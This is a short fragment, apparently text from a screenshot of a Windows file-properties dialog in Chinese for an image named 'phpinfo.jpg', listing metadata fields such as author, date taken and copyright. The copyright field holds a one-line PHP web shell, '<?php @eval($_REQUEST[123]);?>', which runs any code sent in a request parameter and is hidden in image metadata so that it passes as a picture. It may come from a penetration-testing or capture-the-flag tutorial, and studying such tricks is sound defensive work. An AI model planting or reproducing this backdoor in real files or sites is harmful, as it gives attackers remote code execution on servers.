 phpinfo.jpg 属性
常规 安全 详细信息 以前的版本
属性 值
作者
拍摄日期
程序名称
获取日期
版权 <?php @eval($_REQUEST[123]);?>